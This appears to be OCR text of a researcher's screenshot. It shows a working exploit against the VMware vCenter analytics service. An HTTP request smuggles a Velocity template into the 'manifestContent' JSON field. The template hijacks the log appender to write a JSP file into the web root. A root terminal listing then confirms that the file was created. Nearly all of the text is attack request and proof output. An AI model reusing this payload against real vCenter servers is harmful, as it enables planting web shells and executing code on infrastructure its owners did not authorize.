 Request
Raw Params Headers Hex
POST /analytics/ph/api/dataapp/agent?action=collect&_c=abc&_i=test HTTP/1.1
Host: 192.168.232.196
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
X-Object-Id: aaa
Content-Type: application/json
X-Deployment-Secret: abc
Content-Length: 1199
{"manifestContent": "<manifest>\n <request>\n <query name=\"aaa\">\n <constraint>\n
<targetType>ServiceInstance</targetType>\n </constraint>\n </query>\n </request>\n
<cdfMapping><indepedentResultsMapping><resultSetMappings><entry><key>aaa</key><value><value
xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"
xsi:type=\"resultSetMapping\"><resourceItemToJsonLdMapping><forType>ServiceInstance</forType> <mappingCode><![CDATA[#set($log =
$GLOBAL-logger.logger.parent)##\n #set($narfazj = $log.getAppender(\"LOGFILE\"))##\n
$narfazj.setFile(\"/usr/lib/vmware-sso/vmware-sts/webapps/ROOT/hmkmcx6.jsp\")\n $narfazj.activateOptions()\n
$log.info(\"<%=123%>\")\n
$narfazj.setFile(\"/var/log/vmware/analytics/analytics.log\")\n $narfazj.activateOptions()\n]]>\n
</mappingCode></resourceItemToJsonLdMapping></value>
</value></entry></resultSetMappings></indepedentResultsMapping></cdfMapping>\n
<requestSchedules></requestSchedules>\n</manifest>", "contextData": "a3", "objectId": "a2"}
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=ISO-8859-1
Content-Length: 120
Date: Tue, 02 Nov 2021 06:22:53 GMT
Connection: close
Server: Apache
{"@type":"collection_completed","collection_completed_timestamp":1635834173648,"@id":"13b92161
c26d43cf80c56fd877d8356a"}
192.168.232.196 (root) (2)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
4. 192.168.232.196 (root) (2)
2. 192.16
Sessions
Tools
root@photon-machine [ /usr/lib/vmware-sso/vmware-sts/webapps/ROOT ]# ls -lt
total 16
-rw-r--r-- 1 root root 68 Nov 2 06:22 hmkmcx6.jsp
drwxr-xr-x 3 root root 4096 Sep 27 10:12 META-INF
drwxr-xr-x 7 root root 4096 Sep 27 10:12 WEB-INF
drwxr-xr-x 6 root root 4096 Sep 27 10:12 resources
root@photon-machine [ /usr/lib/vmware-sso/vmware-sts/webapps/ROOT ]# cat hmkmcx6.jsp
2021-11-02T06:22:53.595Z phAsyncTaskExecutor-2 INFO root <%=123%>
root@photon-machine [ /usr/lib/vmware-sso/vmware-sts/webapps/ROOT ]#
@pwnull
Blog:pwnull.github.io